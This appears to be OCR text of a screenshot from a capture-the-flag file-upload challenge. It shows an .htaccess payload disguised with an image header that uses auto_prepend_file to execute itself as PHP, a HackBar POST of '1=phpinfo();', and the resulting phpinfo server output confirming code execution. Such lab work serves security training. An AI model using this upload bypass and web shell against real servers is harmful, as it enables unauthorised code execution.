 不安全 | ctf.dino209.cn:20107/upload/index.php
应用 giantbranch's blog 攻防世界 先知社区 CSDN - 专业开发... Woshilnp (woshil... BUUCTF BugkuCTF - 练习... Web 入门指南 - D... Dino训练平台 CTFH
#define width 20 #define height 20 php_value auto_prepend_file ".htaccess" #
PHP Version 5.6.40
php
System Linux 5c51cdc862ce 3.10.0-514.26.2.el7.x86_64 #1 SMP Tue Jul 4 15:04:05 UTC 2017 x86_64
Build Date Jan 23 2019 00:09:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
Encryption Encoding SQL XSS Other
Load URL http://ctf.dino209.cn:20107/upload/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=phpinfo();